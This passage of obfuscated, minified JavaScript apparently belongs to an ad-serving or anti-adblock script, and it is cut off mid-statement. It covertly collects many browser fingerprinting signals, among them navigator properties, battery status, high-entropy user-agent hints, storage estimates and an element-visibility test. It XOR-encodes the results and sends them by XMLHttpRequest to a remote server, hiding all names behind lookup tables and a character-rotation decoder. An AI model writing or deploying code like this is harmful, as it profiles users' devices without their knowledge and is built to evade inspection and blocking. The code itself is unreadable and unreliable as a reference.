e[H.fE]?jj[e[H.Lp]][e[H.aG]]:-e[H.kS],f}v[e[H.Xh]]=e[H.aG];function _(f){return f[e[H.JG]]=e[H.hh]in rj?e[H.kS]:e[H.fE],f}_[e[H.Xh]]=e[H.JG];function F(f){var z=e[H.AE]in jj;return f[e[H.lg]]=z?e[H.kS]:e[H.fE],f[e[H.Ph]]=z?jj[e[H.AE]]:e[H.x],f}F[e[H.Xh]]=[e[H.lg],e[H.Ph]];function U(f){return f[e[H.dG]]=jj[e[H.dG]]!==void e[H.fE]?jj[e[H.dG]]:e[H.x],f}U[e[H.Xh]]=e[H.dG];function Z(f){return f[e[H.OY]]=e[H.x],Kj[e[H.OY]]!==void e[H.fE]&&(f[e[H.OY]]=Kj[e[H.OY]]),Kj[e[H.iY]]===e[H.OY]&&(f[e[H.OY]]=!e[H.fE]),f}Z[e[H.Xh]]=e[H.OY];function ie(f){return f[e[H.iG]]=Object[e[H.uc]](rj)[e[H.Gp]](e[H.hh]),f}ie[e[H.Xh]]=e[H.iG];function ft(f){return f[e[H.IG]]=Object[e[H.uc]](rj)[e[H.yY]],f}ft[e[H.Xh]]=e[H.IG];function Dt(f){return f[e[H.sG]]=rj[e[H.TE]]!==void e[H.fE]&&rj[e[H.TE]][e[H.up]]!==void e[H.fE]?rj[e[H.TE]][e[H.up]]:e[H.x],f}Dt[e[H.Xh]]=e[H.sG];function Mt(f){return f[e[H.AG]]=jj[e[H.AG]]!==void e[H.fE]?jj[e[H.AG]]:e[H.x],f}Mt[e[H.Xh]]=e[H.AG];function Rt(f){if(jj[e[H.HW]]&&typeof jj[e[H.HW]]==e[H.TY])try{var z=jj[e[H.HW]]();z instanceof Array?f[e[H.tG]]=z[e[H.IV]](function(D){return D})[e[H.yY]]:f[e[H.tG]]=e[H.fE]}catch(D){f[e[H.tG]]=e[H.fE]}else f[e[H.tG]]=e[H.fE];return f}Rt[e[H.Xh]]=e[H.tG];function _t(f){return f[e[H.xv]]=jj[e[H.YS]]!==void e[H.fE]?jj[e[H.YS]]:e[H.kY],f[e[H.Kv]]=jj[e[H.sB]]!==void e[H.fE]&&jj[e[H.sB]]instanceof Array?jj[e[H.sB]][e[H.Dv]](e[H.Ip]):e[H.kY],f}_t[e[H.Xh]]=[e[H.xv],e[H.Kv]];function Ut(f){var z=[e[H.dc],e[H.ic],e[H.Ic]],D=function(Qe){return rj[e[H.aV]](e[H.kH][e[H.GW]](Qe,e[H.PV]))[e[H.bB]]};f[e[H.LG]]=e[H.kY];for(var ae=e[H.fE];ae<z[e[H.yY]];ae++)if(D(z[ae]))return f[e[H.LG]]=z[ae],f;return f}Ut[e[H.Xh]]=e[H.LG];function qt(f){var z=[];try{for(var D=e[H.fE];D<rj[e[H.eY]][e[H.Fp]][e[H.yY]];D++)z[e[H.lv]](rj[e[H.eY]][e[H.Fp]][D]);f[e[H.FG]]=z[e[H.tp]]()}catch(ae){f[e[H.FG]]=e[H.kY]}return f}qt[e[H.Xh]]=e[H.FG];function Ar(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.RG]])return f;var z=e[H.qE](),D=rj[e[H.hh]][e[H.RG]]();return D[e[H.Rc]]===rj[e[H.hh]][e[H.RG]]()[e[H.Rc]]?z[e[H.ap]]=e[H.kS]:z[e[H.ap]]=e[H.fE],z[e[H.Fc]]=D[e[H.Fc]]%e[H.kS]===e[H.fE]?D[e[H.Fc]]:-e[H.kS],z[e[H.Rc]]=D[e[H.Rc]],z[e[H.oc]]=D[e[H.oc]]%e[H.kS]===e[H.fE]?D[e[H.oc]]:-e[H.kS],z[e[H.Pc]]=D[e[H.Pc]],f[e[H.RG]]=z,f}Ar[e[H.Xh]]=e[H.RG];function Cr(f){if(!rj[e[H.hh]]||!rj[e[H.hh]][e[H.sc]])f[e[H.oG]]=e[H.qE]();else{var z=e[H.qE](),D=rj[e[H.hh]][e[H.sc]]();z[e[H.YB]]=D[e[H.YB]],z[e[H.gB]]=D[e[H.gB]],z[e[H.GB]]=D[e[H.GB]],z[e[H.vB]]=D[e[H.vB]],z[e[H.WB]]=D[e[H.WB]],z[e[H.pB]]=D[e[H.pB]],z[e[H.QB]]=D[e[H.QB]],z[e[H.HB]]=D[e[H.HB]],z[e[H.uB]]=D[e[H.uB]],z[e[H.aB]]=D[e[H.aB]],z[e[H.JB]]=D[e[H.JB]],z[e[H.dB]]=D[e[H.dB]],z[e[H.iB]]=D[e[H.iB]],f[e[H.oG]]=z}return f}Cr[e[H.Xh]]=e[H.oG];function xr(f){return f[e[H.VE]]=e[H.kS],f}xr[e[H.Xh]]=e[H.VE];function zr(f){var z=e[H.qE](e[H.iC],e[H.kS],e[H.IC],e[H.FE],e[H.sC],e[H.AC],e[H.eC],e[H.yC]);try{var D=-e[H.kS];if(rj[e[H.Oh]]){var ae=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(ae&&ae[e[H.yY]]>e[H.fE]){var Qe=ae[e[H.fE]];Qe&&Qe[e[H.KH]]&&(D=z[Qe[e[H.KH]]]||e[H.iQ],D=D-e[H.kS])}}f[e[H.nC]]=D}catch(Ds){f[e[H.nC]]=-e[H.FE]}return f}zr[e[H.Xh]]=e[H.nC];function Lr(f){try{var z=-e[H.kS];if(rj[e[H.Oh]]){var D=rj[e[H.Oh]][e[H.Kp]](e[H.tc]);if(D&&D[e[H.yY]]>e[H.fE]){var ae=D[e[H.fE]];ae&&ae[e[H.op]]!==void e[H.fE]&&(z=ae[e[H.op]])}}f[e[H.zC]]=z}catch(Qe){f[e[H.zC]]=-e[H.FE]}return f}Lr[e[H.Xh]]=e[H.zC],dt[e[H.lv]](e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],w,e[H.AC],y,e[H.yC],A,e[H.Iv],O,e[H.Nv],E,e[H.qv],C,e[H.mv],x,e[H.Tv],W,e[H.fv],oe,e[H.xO],v,e[H.KO],_,e[H.kO],F,e[H.bO],U,e[H.EO],Z,e[H.SO],ie,e[H.CO],ft,e[H.hO],Dt,e[H.OO],Mt,e[H.cO],Rt,e[H.pO],_t,e[H.QO],Ut,e[H.HO],qt,e[H.uO],Ar,e[H.zO],Cr,e[H.aO],xr,e[H.JO],zr,e[H.dO],Lr))}(),function(){function m(w){for(var y=e[H.fE],A=e[H.fE];A<w[e[H.yY]];A++)w[A]&&(y+=e[H.kS]);return y}function g(w){var y=m([e[H.AB]in rj,e[H.tB]in rj,e[H.LB]in rj,e[H.Lc]in jj,e[H.FB]in jj])>=e[H.yC],A=m([e[H.IQ]in rj,e[H.sQ]in rj,e[H.AQ]in jj,e[H.tQ]in jj])>=e[H.AC]&&!y,O=m([e[H.RB]in jj,e[H.oB]in jj,jj[e[H.AG]][e[H.Gp]](e[H.JV])===e[H.fE],e[H.PB]in rj,e[H.xQ]in rj,e[H.KQ]in rj,e[H.kQ]in rj])>=e[H.Iv],E=m([e[H.bQ]in rj,e[H.YQ]in rj,e[H.gQ]in rj,jj[e[H.AG]][e[H.Gp]](e[H.dV])===e[H.fE],e[H.GQ]in jj,e[H.vQ]in rj])>=e[H.yC],C=m([e[H.LQ]in rj,!(e[H.sV]in rj),!(e[H.AV]in rj),!(e[H.tV]in jj)])>=e[H.AC]&&E,x=m([e[H.WQ]in jj,e[H.bH]in Kj[e[H.aE]]!==void e[H.fE]&&Kj[e[H.aE]][e[H.FQ]]!==void e[H.fE]?Kj[e[H.aE]][e[H.FQ]]:e[H.qE](),e[H.pQ]in rj,e[H.QQ]in rj,e[H.HQ]in rj,e[H.uQ]in rj])>=e[H.yC],W=m([!(e[H.LV]in rj),e[H.RQ]in rj,String(rj[e[H.Wp]])===e[H.oQ],String(rj[e[H.vH]])===e[H.PQ]])>=e[H.AC]&&O,oe=m([e[H.xV]in rj,e[H.KV]in rj,e[H.kV]in rj,e[H.bV]in rj])>=e[H.AC]&&E,v=O&&x&&m([e[H.YV]in rj,e[H.gV]in rj,O&&e[H.FV]in rj,x&&e[H.Zv](e[H.rn],e[H.bh])[e[H.KY]](jj[e[H.WH]])])>=e[H.FE],_=O&&m([rj[e[H.hh]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE],rj[e[H.hh]]!==void e[H.fE]&&rj[e[H.hh]][e[H.YH]]!==void e[H.fE]&&typeof rj[e[H.hh]][e[H.YH]]==e[H.TY]])>=e[H.FE];w[e[H.kv]]=e[H.qE](e[H.uW],v,e[H.aW],y,e[H.JW],W,e[H.dW],O,e[H.iW],A,e[H.IW],x,e[H.sW],E,e[H.AW],oe,e[H.tW],C,e[H.LW],_)}g[e[H.Xh]]=e[H.kv],dt[e[H.lv]](e[H.qE](e[H.fE],g))}(),function(){function m(g){var w=function(){function A(O){try{var E=[];for(var C in O)E[e[H.lv]](C[e[H.fE]]);return E[e[H.Dv]](e[H.kY])}catch(x){return e[H.kY]}}return[A(rj[e[H.jn]]),A(Kj),A(jj),A(Kj[e[H.aE]][e[H.FQ]])][e[H.Dv]](e[H.kY])};if(rj[e[H.FW]]&&typeof rj[e[H.FW]][e[H.Yp]]==e[H.TY]){var y=rj[e[H.FW]][e[H.Yp]](w(),e[H.Rp]);g[e[H.bv]]=y?y[e[H.tp]]():e[H.kY]}}m[e[H.Xh]]=e[H.bv],dt[e[H.lv]](e[H.qE](e[H.fE],m))}());var Pr=e[H.x];(function(){function m(){return new Promise(function(O){try{var E=Kj[e[H.Sh]](e[H.qH]);E[e[H.Mn]](e[H.mH],e[H.TH]),E[e[H.FQ]][e[H.En]]=e[H.pH],E[e[H.FQ]][e[H.zE]]=e[H.QH],E[e[H.FQ]][e[H.Sn]]=e[H.QH],E[e[H.FQ]][e[H.Cn]]=e[H.HH],E[e[H.FQ]][e[H.GM]]=e[H.uH],E[e[H.FQ]][e[H.qY]]=e[H.uH],E[e[H.FQ]][e[H.hn]]=e[H.aH];var C=Kj[e[H.On]](e[H.fH]);C[e[H.gH]](E);var x=new IntersectionObserver(function(W){W[e[H.Vn]](function(oe){oe[e[H.qn]]?(E[e[H.Tn]](),x[e[H.fn]](),O(e[H.qE](e[H.PG],e[H.fE]))):(E[e[H.Tn]](),x[e[H.fn]](),O(e[H.qE](e[H.PG],e[H.kS])))})});x[e[H.GH]](E)}catch(W){O(e[H.qE]())}})}m[e[H.Xh]]=e[H.PG];function g(){return new Promise(function(O){var E=e[H.qE](e[H.GV],e[H.fE],e[H.dY],e[H.fE],e[H.vV],e[H.fE],e[H.WV],e[H.fE],e[H.LE],e[H.fE]);jj[e[H.Vh]]?jj[e[H.Vh]]()[e[H.VY]](function(C){E[e[H.GV]]=e[H.kS],E[e[H.dY]]=C[e[H.dY]]?e[H.kS]:e[H.fE],E[e[H.vV]]=C[e[H.wn]],E[e[H.WV]]=C[e[H.ln]],E[e[H.LE]]=C[e[H.LE]],O(e[H.qE](e[H.xh],E))})[e[H.ih]](function(){O(e[H.qE](e[H.xh],E))}):O(e[H.qE](e[H.xh],E))})}g[e[H.Xh]]=e[H.xh];var w=function(O){return rj[e[H.dh]](O)};function y(){return new Promise(function(O){if(typeof jj[e[H.LC]]!=e[H.BY]&&e[H.xY]in jj[e[H.LC]]){var E=!!jj[e[H.LC]][e[H.oW]],C=[e[H.nv],e[H.zv],e[H.Xv],e[H.Uv]];return jj[e[H.LC]][e[H.xY]](C)[e[H.VY]](function(x){var W=e[H.qE]();x[e[H.zv]]&&(W[e[H.DH]]=w(x[e[H.zv]][e[H.nn]]())),x[e[H.Xv]]&&(W[e[H.eH]]=w(x[e[H.Xv]])),W[e[H.xH]]=w(E),x[e[H.nv]]&&(W[e[H.yH]]=w(x[e[H.nv]])),x[e[H.Uv]]&&(W[e[H.NH]]=w(x[e[H.Uv]])),O(e[H.qE](e[H.Kh],W))})[e[H.ih]](function(){O(e[H.qE](e[H.Kh],e[H.qE]()))})}O(e[H.qE](e[H.Kh],e[H.qE]()))})}y[e[H.Xh]]=e[H.Kh];function A(){return new Promise(function(O){var E=e[H.qE](e[H.pV],!e[H.kS],e[H.QV],!e[H.kS],e[H.HV],e[H.x]);if(!(e[H.dQ]in jj)){E[e[H.HV]]=e[H.JH],O(e[H.qE](e[H.Yv],E));return}if(E[e[H.pV]]=!e[H.fE],!(e[H.RV]in jj[e[H.dQ]])){E[e[H.HV]]=e[H.dH],O(e[H.qE](e[H.Yv],E));return}jj[e[H.dQ]][e[H.RV]]()[e[H.VY]](function(C){E[e[H.QV]]=C,O(e[H.qE](e[H.Yv],E))})[e[H.ih]](function(C){var x,W;E[e[H.HV]]=C?e[H.kY][e[H.GW]]((x=C[e[H.WW]])!=e[H.x]?x:e[H.IO],e[H.JQ])[e[H.GW]]((W=C[e[H.Nn]])!=e[H.x]?W:e[H.IO]):e[H.IO],O(e[H.qE](e[H.Yv],E))})})}A[e[H.Xh]]=e[H.Yv],Pr=e[H.qE](e[H.fE],m,e[H.kS],g,e[H.FE],y,e[H.AC],A)}());var Xi=Ji,Yi=dt,ea=Pr,En=e[H.qE](e[H.nE],Xi,e[H.DE],Yi,e[H.GY],ea),ta=En[e[H.nE]],na=En[e[H.DE]],bn=En[e[H.GY]],Ir=e[H.JE],Sn=function(m,g){if(g)return m;var w=e[H.Jh];typeof m!=e[H.gv]&&(m=JSON[e[H.RW]](m));for(var y=[],A=e[H.fE];A<m[e[H.yY]];A++){var O=m[e[H.sp]](A)^w[A%w[e[H.yY]]][e[H.sp]](e[H.fE]);y[e[H.lv]](String[e[H.gp]](O))}return rj[e[H.Gv]](y[e[H.Dv]](e[H.kY]))},Lt=function(m){setTimeout(m,e[H.fE])},Tn=function(m,g,w){var y=w?JSON[e[H.Kc]](JSON[e[H.RW]](m)):m;if(y[e[H.iO]]=g[e[H.kc]]?g[e[H.kc]]:e[H.IO],y[e[H.sO]]=g[e[H.bc]]?g[e[H.bc]]:e[H.kY],y[e[H.AO]]=g[e[H.Yc]]?g[e[H.Yc]]:e[H.kY],y[e[H.tO]]=g[e[H.gc]]?g[e[H.gc]]:e[H.kY],y[e[H.LO]]=g[e[H.Gc]]?g[e[H.Gc]]:e[H.kY],y[e[H.FO]]=g[e[H.vc]]?g[e[H.vc]]:e[H.kY],y[e[H.RO]]=g[e[H.Wc]]?g[e[H.Wc]]:e[H.kY],y[e[H.oO]]=g[e[H.pc]]?g[e[H.pc]]:e[H.kY],y[e[H.PO]]=g[e[H.PO]]?g[e[H.PO]]:e[H.kY],y[e[H.xW]]=g[e[H.xW]]?g[e[H.xW]]:e[H.KW],y[e[H.kW]]=g[e[H.Qc]]?g[e[H.Qc]]:e[H.kY],y[e[H.bW]]=g[e[H.Hc]]?g[e[H.Hc]]:e[H.kY],y[e[H.YW]]=ra(g[e[H.Ac]]),w)return y},ra=function(m){if(!m)return[];for(var g=[],w=e[H.fE];w<m[e[H.yY]];w++)g[e[H.lv]](Tn(e[H.qE](),m[w],!e[H.fE]));return g},oa=function(m,g,w,y){for(var A=Object[e[H.uc]](g),O=e[H.fE];O<A[e[H.yY]];O++){var E=g[A[O]];if(!(w instanceof Array&&typeof E[e[H.Xh]]==e[H.gv]&&w[e[H.Gp]](E[e[H.Xh]])!==-e[H.kS])){if(w instanceof Array&&E[e[H.Xh]]instanceof Array){for(var C=!e[H.kS],x=e[H.fE];x<E[e[H.Xh]][e[H.yY]];x++)if(w[e[H.Gp]](E[e[H.Xh]][x])!==-e[H.kS]){C=!e[H.fE];break}if(C){C=!e[H.kS];continue}}if(y)try{kn(function(){E(m)},On(E[e[H.Xh]]),m)}catch(W){}else(function(W){Lt(function(){try{kn(function(){W(m)},On(W[e[H.Xh]]),m)}catch(oe){}})}(E))}}},On=function(m){return m instanceof Array?m[e[H.Dv]](e[H.Hv]):m},kn=function(m,g,w){var y=performance[e[H.gW]]();m(),w[e[H.ac]][g]=performance[e[H.gW]]()-y},ia=function(m,g,w){var y=e[H.kY][e[H.GW]](g,e[H.ev]),A=e[H.kY][e[H.GW]](g,e[H.yv]);return performance[e[H.vW]](y),m()[e[H.VY]](function(O){performance[e[H.vW]](A),performance[e[H.iH]](g,y,A);var E=performance[e[H.Bn]](g)[e[H.zG]]();return E&&(w[e[H.ac]][g]=E[e[H.cn]]),performance[e[H.iV]](y),performance[e[H.iV]](A),performance[e[H.lH]](g),O})[e[H.ih]](function(O){throw performance[e[H.iV]](y),O})};zi=function(m,g){return new Promise(function(w,y){try{g[e[H.xW]]=e[H.KW];var A=e[H.qE](e[H.uV],ta,e[H.ac],e[H.qE]()),O=function(){na[e[H.Vn]](function(C){oa(A,C,m[e[H.Dn]],m[e[H.en]])})};kn(O,e[H.aQ],A);var E=g;Lt(function(){Tn(A,E)}),m[e[H.oV]]?Lt(function(){var C=[],x=e[H.qE](e[H.ac],e[H.qE]()),W=performance[e[H.gW]]();if(Object[e[H.uc]](bn)[e[H.Vn]](function(F){C[e[H.lv]](ia(bn[F],On(bn[F][e[H.Xh]]),x)[e[H.VY]](function(U){x=Object[e[H.ru]](x,U)}))}),m[e[H.zn]])var oe=setTimeout(function(){v(e[H.mn])},m[e[H.zn]]);var v=function(F){clearTimeout(oe),Tn(x,E);var U=kr(),Z=e[H.qE](e[H.Xn],Ir,e[H.oV],Sn(x,m[e[H.yn]]),e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],U[e[H.ch]],e[H.Bh],U[e[H.Bh]]);w(Z)},_=Promise[e[H.Zn]](C);_[e[H.VY]](function(){x[e[H.ac]][e[H.aQ]]=performance[e[H.gW]]()-W,v()}),_[e[H.ih]](v)}):Lt(function(){var C=kr();w(e[H.qE](e[H.Xn],Ir,e[H.Un],Sn(A,m[e[H.yn]]),e[H.ch],C[e[H.ch]],e[H.Bh],C[e[H.Bh]]))})}catch(C){y(C)}})}}(Object[H.Gk](H.dr(H.x,H.L,H.tE,H.tS,H.JE,H.yS,H.VY,H.LS,H.kS,H.ur,H.nE,H.SY,H.DE,H.KS,H.GY,H.rY,H.TY,H.NS,H.AE,H.FS,H.rS,H.qS,H.fE,H.g,H.mE,H.RS,H.er,H.mS,H.rY,H.oS,H.MY,H.TS,H.yY,H.PS,H.fY,H.fS,H.IY,H.xg,H.YS,H.rg,H.kY,H.d,H.FE,H.Nr,H.OY,H.Kg,H.BY,H.jg,H.xY,H.kg,H.XE,H.Mg,H.KY,H.bg,H.SY,H.Eg,H.zE,H.Yg,H.aY,H.Sg,H.DY,H.gg,H.GM,H.Cg,H.qY,H.Gg,H.mY,H.hg,H.bS,H.vg,H.EY,H.Og,H.KS,H.Wg,H.TE,H.cg,H.aE,H.pg,H.nY,H.Bg,H.eY,H.Qg,H.HE,H.Vg,H.cY,H.Hg,H.LE,H.ng,H.dY,H.ug,H.iY,H.zg,H.qE,function(){let e=H.dr(),n=[][H.rk][H.bk](arguments);for(let t=H.g;t<n[H.HK]-H.ur;t+=H.Nr)e[n[t]]=n[t+H.ur];return e},H.JY,H.ag,H.NY,H.Xg,H.VE,H.Jg,H.uE,H.Ug,H.vY,H.dg,H.Zg,H.ig,H.wg,H.Ig,H.lg,H.sg,H.Dg,H.Ag,H.eg,H.tg,H.yg,H.Lg,H.Ng,H.Fg,H.qg,H.Rg,H.mg,H.og,H.Tg,H.Pg,H.fg,H.xC,H.rC,H.KC,H.jC,H.kC,H.MC,H.bC,H.EC,H.YC,H.SC,H.gC,H.CC,H.GC,H.hC,H.vC,H.OC,H.WC,H.cC,H.pC,H.BC,H.QC,H.VC,H.HC,H.nC,H.uC,H.zC,H.aC,H.ig,H.XC,H.JC,H.UC,H.dC,H.ZC,H.iC,H.wC,H.IC,H.lC,H.sC,H.DC,H.AC,H.Xr,H.eC,H.tC,H.yC,H.Rr,H.LC,H.NC,H.FC,H.qC,H.RC,H.mC,H.oC,H.TC,H.PC,H.fC,H.xG,H.rG,H.KG,H.jG,H.kG,H.MG,H.bG,H.EG,H.YG,H.SG,H.gG,H.CG,H.GG,H.hG,H.vG,H.OG,H.WG,H.cG,H.pG,H.BG,H.QG,H.VG,H.HG,H.nG,H.uG,H.zG,H.aG,H.XG,H.JG,H.UG,H.dG,H.ZG,H.iG,H.wG,H.IG,H.lG,H.sG,H.DG,H.AG,H.eG,H.tG,H.yG,H.LG,H.NG,H.FG,H.qG,H.RG,H.mG,H.oG,H.TG,H.PG,H.fG,H.xh,H.rh,H.Kh,H.jh,H.kh,H.Mh,H.bh,H.mE,H.Eh,H.Yh,H.Sh,H.gh,H.Ch,H.Gh,H.hh,H.vh,H.Oh,H.Wh,H.ch,H.ph,H.Bh,H.Qh,H.Vh,H.Hh,H.nh,H.uh,H.zh,H.ah,H.Xh,H.iY,H.Jh,H.Uh,H.dh,H.Zh,H.ih,H.wh,H.Ih,H.lh,H.sh,H.Dh,H.Ah,H.eh,H.th,H.yh,H.Lh,H.Nh,H.Fh,H.qh,H.Rh,H.mh,H.oh,H.Th,H.Ph,H.fh,H.xv,H.rv,H.Kv,H.jv,H.kv,H.Mv,H.bv,H.Ev,H.Yv,H.Sv,H.gv,H.Cv,H.Gv,H.hv,H.vv,H.Ov,H.Wv,H.cv,H.pv,H.Bv,H.Qv,H.Vv,H.Hv,H.SK,H.nv,H.uv,H.zv,H.av,H.Xv,H.Jv,H.Uv,H.dv,H.Zv,function(e,n){return H.tj(e,n)},H.iv,H.wv,H.Iv,H.Ir,H.lv,H.sv,H.Dv,H.Av,H.ev,H.tv,H.yv,H.Lv,H.Nv,H.Fv,H.qv,H.Rv,H.mv,H.ov,H.Tv,H.Pv,H.fv,H.z,H.xO,H.rO,H.KO,H.jO,H.kO,H.MO,H.bO,H.eE,H.EO,H.YO,H.SO,H.gO,H.CO,H.GO,H.hO,H.vO,H.OO,H.WO,H.cO,H.E,H.pO,H.BO,H.QO,H.VO,H.HO,H.nO,H.uO,H.ar,H.zO,H.SE,H.aO,H.XO,H.JO,H.UO,H.dO,H.ZO,H.iO,H.wO,H.IO,H.lO,H.sO,H.DO,H.AO,H.eO,H.tO,H.yO,H.LO,H.NO,H.FO,H.qO,H.RO,H.mO,H.oO,H.TO,H.PO,H.fO,H.xW,H.rW,H.KW,H.jW,H.kW,H.MW,H.bW,H.EW,H.YW,H.SW,H.gW,H.CW,H.GW,H.hW,H.vW,H.OW,H.WW,H.cW,H.pW,H.BW,H.QW,H.VW,H.HW,H.nW,H.uW,H.zW,H.aW,H.XW,H.JW,H.UW,H.dW,H.ZW,H.iW,H.wW,H.IW,H.lW,H.sW,H.DW,H.AW,H.eW,H.tW,H.yW,H.LW,H.NW,H.FW,H.qW,H.RW,H.mW,H.oW,H.TW,H.PW,H.fW,H.xc,H.rc,H.Kc,H.jc,H.kc,H.Mc,H.bc,H.Ec,H.Yc,H.Sc,H.gc,H.Cc,H.Gc,H.hc,H.vc,H.Oc,H.Wc,H.cc,H.pc,H.Bc,H.Qc,H.Vc,H.Hc,H.nc,H.uc,H.zc,H.ac,H.Xc,H.Jc,H.Uc,H.dc,H.Zc,H.ic,H.wc,H.Ic,H.lc,H.sc,H.Dc,H.Ac,H.ec,H.tc,H.yc,H.Lc,H.Nc,H.Fc,H.qc,H.Rc,H.mc,H.oc,H.Tc,H.Pc,H.fc,H.xp,H.rp,H.Kp,H.jp,H.kp,H.Mp,H.bp,H.Ep,H.Yp,H.Sp,H.gp,H.Cp,H.Gp,H.hp,H.vp,H.Op,H.Wp,H.cp,H.pp,H.Bp,H.Qp,H.Vp,H.Hp,H.np,H.up,H.zp,H.ap,H.Xp,H.Jp,H.Up,H.dp,H.Zp,H.ip,H.wp,H.Ip,H.lp,H.sp,H.Dp,H.Ap,H.ep,H.tp,H.yp,H.Lp,H.Np,H.Fp,H.qp,H.Rp,H.mp,H.op,H.Tp,H.Pp,H.fp,H.xB,H.rB,H.KB,H.jB,H.kB,H.MB,H.bB,H.EB,H.YB,H.SB,H.gB,H.CB,H.GB,H.hB,H.vB,H.OB,H.WB,H.cB,H.pB,H.BB,H.QB,H.VB,H.HB,H.nB,H.uB,H.zB,H.aB,H.XB,H.JB,H.UB,H.dB,H.ZB,H.iB,H.wB,H.IB,H.lB,H.sB,H.DB,H.AB,H.eB,H.tB,H.yB,H.LB,H.NB,H.FB,H.qB,H.RB,H.mB,H.oB,H.TB,H.PB,H.fB,H.xQ,H.rQ,H.KQ,H.jQ,H.kQ,H.MQ,H.bQ,H.EQ,H.YQ,H.SQ,H.gQ,H.CQ,H.GQ,H.hQ,H.vQ,H.OQ,H.WQ,H.cQ,H.pQ,H.BQ,H.QQ,H.VQ,H.HQ,H.nQ,H.uQ,H.zQ,H.aQ,H.XQ,H.JQ,H.UQ,H.dQ,H.ZQ,H.iQ,H.wQ,H.IQ,H.lQ,H.sQ,H.DQ,H.AQ,H.eQ,H.tQ,H.yQ,H.LQ,H.NQ,H.FQ,H.qQ,H.RQ,H.mQ,H.oQ,H.TQ,H.PQ,H.fQ,H.xV,H.rV,H.KV,H.jV,H.kV,H.MV,H.bV,H.EV,H.YV,H.SV,H.gV,H.CV,H.GV,H.hV,H.vV,H.OV,H.WV,H.cV,H.pV,H.BV,H.QV,H.VV,H.HV,H.nV,H.uV,H.zV,H.aV,H.XV,H.JV,H.UV,H.dV,H.ZV,H.iV,H.wV,H.IV,H.lV,H.sV,H.DV,H.AV,H.eV,H.tV,H.yV,H.LV,H.NV,H.FV,H.qV,H.RV,H.mV,H.oV,H.TV,H.PV,H.fV,H.xH,H.rH,H.KH,H.jH,H.kH,H.MH,H.bH,H.EH,H.YH,H.SH,H.gH,H.CH,H.GH,H.hH,H.vH,H.OH,H.WH,H.cH,H.pH,H.BH,H.QH,H.VH,H.HH,H.nH,H.uH,H.zH,H.aH,H.XH,H.JH,H.UH,H.dH,H.ZH,H.iH,H.wH,H.zG,H.IH,H.lH,H.sH,H.DH,H.AH,H.eH,H.tH,H.yH,H.LH,H.NH,H.FH,H.qH,H.RH,H.mH,H.oH,H.TH,H.PH,H.fH,H.xn,H.rn,H.Kn,H.jn,H.kn,H.Mn,H.bn,H.En,H.Yn,H.Sn,H.gn,H.Cn,H.Gn,H.hn,H.vn,H.On,H.Wn,H.cn,H.pn,H.Bn,H.Qn,H.Vn,H.Hn,H.nn,H.un,H.zn,H.an,H.Xn,H.Jn,H.Un,H.dn,H.Zn,H.in,H.wn,H.In,H.ln,H.sn,H.Dn,H.An,H.en,H.tn,H.yn,H.Ln,H.Nn,H.Fn,H.qn,H.Rn,H.mn,H.on,H.Tn,H.Pn,H.fn,H.xu,H.ru,H.Ku))[H.nK]((e,n)=>(Object[H.Mr](e,n[H.g],H.dr(H.Rj,()=>typeof n[H.ur]!=H.tM?n[H.ur]:n[H.ur][H.DM](H.d)[H.Fk](t=>{let r=t[H.ib](H.g);return r>=H.fI&&r<=H.xl?String[H.zr]((r-H.fI+H.XO-H.MO)%H.XO+H.fI):r>=H.nS&&r<=H.zS?String[H.zr]((r-H.nS+H.XO-H.MO)%H.XO+H.nS):t})[H.Zr](H.d))),e),H.dr())));var Li=zi;var Di=H.R,Mi=H.m,mn=(e,n,t)=>{if(!t)return;let r=[Mi,Number(e)[H.cM](H.Fb)][H.Zr](H.d),o=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{i[H.Jr][H.Gr][r]=JSON[H.hX](new Date()[H.YK]()+t),i[H.Jr][H.Gr][o]=JSON[H.hX](n)}catch(a){}},Ri=e=>{let n=[Mi,Number(e)[H.cM](H.Fb)][H.Zr](H.d),t=[Di,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let r=i[H.Jr][H.Gr][n];return new Date()[H.YK]()<Number(r)?JSON[H.Mu](i[H.Jr][H.Gr][t]):H.d}catch(r){return H.d}};var _i=H.vr*H.lr*H.lr*H.Xr,Is=e=>H.XK*(e+H.ur),br=e=>e[H.DM](H.Sj)[H.nK]((n,t)=>{let [r,o]=t[H.DM](H.lb);return r&&(n[decodeURIComponent(r)]=decodeURIComponent(o)),n},H.dr()),gn=e=>Object[H.GX](e)[H.RK](n=>typeof e[n]<H.x)[H.Fk](n=>[encodeURIComponent(n),encodeURIComponent(e[n])][H.Zr](H.lb))[H.Zr](H.Sj),Ui=async()=>{try{let e=await Li(H.dr(H.rM,!H.g,H.oZ,H.q),H.dr());return JSON[H.hX](H.dr(H.MU,e[H.MU],H.rM,e[H.rM],H.bU,e[H.nd],H.EU,e[H.TZ][H.nK]((n,t)=>(n[t[H.g]]=t[H.ur],n),H.dr())))}catch(e){return JSON[H.hX](H.dr(H.qz,e&&e[H.Jd]))}},hn=({zoneId:e,oaid:n,abtFirstMatch:t,originalDomain:r,originalParams:o,branch:a,fromCache:s,refreshedOptions:c})=>new Promise((u,l)=>{let d=H.la[H.gK](r||rr(),H.zi)[H.gK](e,H.KZ)[H.gK](gn(Ae(Oe(H.dr(H.yM,t?void H.g:H.G,H.bI,t?H.G:void H.g,H.Yu,H.ku),br(o||H.d)),H.dr(H.ja,an()||void H.g,H.ka,sn()||void H.g,H.bZ,n||void H.g,H.rJ,a||void H.g,H.Xw,on()||void H.g,H.Wd,qe?H.h:void H.g,H.Cd,rj[H.Vi]!==rj[H.oK]?H.ur:H.g,H.kJ,ni()||void H.g,H.pX,s?H.G:void H.g,H.ai,c)))),p=new XMLHttpRequest;p[H.pM](H.YU,d,!H.g),p[H.SU]=!H.g,p[H.lM]=()=>{if(p[H.ud]===H.CU)return b(H.EI),u(H.L);try{u(JSON[H.Mu](p[H.rl]))}catch(h){b(H.Kl),l()}},p[H.Wr]=()=>{b(H.Nw),l()},b(H.gU),Ui()[H.F](h=>p[H.PZ](h))}),qi=async({url:e,oaid:n,aabVersion:t,currentDomain:r})=>{try{let o=await Ve(n),a=await Ui(),s=e[H.sK](H.Nj)>-H.ur?H.Sj:H.Nj;for(let c=H.g;c<H.Xr;c++){let u=await 